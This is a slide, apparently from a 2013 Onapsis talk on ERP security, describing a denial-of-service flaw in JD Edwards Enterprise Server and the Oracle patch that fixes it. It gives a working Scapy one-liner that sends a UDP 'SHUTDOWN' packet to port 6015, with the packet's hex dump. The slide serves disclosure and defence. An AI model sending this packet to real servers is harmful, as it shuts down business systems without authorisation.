 ERP Security: How hackers can open the safe – www.onapsis.com – © 2013 Onapsis , Inc. – All rights reserved 23
JD Edwards: Shutdown via UDP
>>> send((IP(dst="192.168.254.128")/UDP(dport=6015)/"SHUTDOWN"))
0000 45 00 00 24 00 01 00 00 40 11 F9 25 C0 A8 00 46 E..$....@..%...F
0010 C0 A8 00 0C 00 35 17 7F 00 10 22 3D 53 48 55 54 .....5...."=SHUT
0020 44 4F 57 4E DOWN
An attacker needs:
– Access to port 6015 on target
– Send UDP packet
An Attacker gets:
– Immediate JDE Enterprise Server shutdown
Fix:
Apply the latest Oracle Critical Patch Update, as the fix for
this attack was released by oracle in a scheduled CPU.
 